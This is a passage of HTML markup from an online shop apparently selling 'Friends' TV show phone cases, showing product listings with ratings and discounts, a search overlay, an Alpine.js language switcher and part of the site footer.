</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="74">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-there-for-you-phone-case-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/138/conversions/friends-there-for-you-phone-case-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S There For You Phone Case FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-there-for-you-phone-case-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S There For You Phone Case FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="334">
    <a href="https://friendstvshow.shop/product/friends-cases-friends-animated-phone-case-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/914/conversions/friends_animated_phone_case_1003-small.jpg?w=250&amp;h=250"
                alt="Friends Cases - Friends Animated Phone Case FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-cases-friends-animated-phone-case-fri3012" class="capitalize hover:underline leading-3">Friends Cases - Friends Animated Phone Case FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;1kvFbcEvFEtOJEBjo4Bn&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/friends-cases-friends-doodle-phone-case-fri3012&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d6211a2fbd6f27af4277dd328e09e3ddca03163771cc5fc5c432f3fbfa1e5e1f&quot;}" wire:effects="[]" wire:id="1kvFbcEvFEtOJEBjo4Bn" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://friendstvshow.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;8711 Atlantic Ave, Boston, MA 02111, US<br /><strong>Our Warehouse</strong>: No. 99, Tangkeng Road, Tangkeng Village, Beiliu City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@friendstvshow.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
